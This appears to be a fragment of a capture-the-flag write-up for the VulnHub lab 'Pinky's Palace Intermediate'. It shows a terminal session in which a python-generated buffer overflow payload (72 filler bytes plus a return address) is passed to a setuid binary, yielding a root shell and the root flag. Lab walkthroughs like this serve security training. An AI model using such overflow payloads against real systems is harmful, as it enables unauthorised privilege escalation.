 (gdb) quit
pinky@pinkys-palace:~$
pinky@pinkys-palace:~$
pinky@pinkys-palace:~$
pinky@pinkys-palace:~$ ./adminhelper $(python -c "print 'A'*72+'\xd0\x47\x55\x55\x55\x55'")
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA�GUUUU
# id
uid=1000(pinky) gid=1000(pinky) euid=0(root) egid=0(root) groups=0(root),24(cdrom),25(floppy),29(au
dio),30(dip),44(video),46(plugdev),108(netdev),1000(pinky)
# whoami
root
# cd /root
# ls
root.txt
# cat root.txt
===========[!!!CONGRATS!!!]===========
[+] You r00ted Pinky's Palace Intermediate!
[+] I hope you enjoyed this box!
[+] Cheers to VulnHub!
[+] Twitter: @Pink_P4nther
Flag: 99975cfc5e2eb4c199d38d4a2b2c03ce
#
dayupinky
大余安全
https://blog.csdn.net/qq_3480174
Find in page Highlight All Match Case Whole Words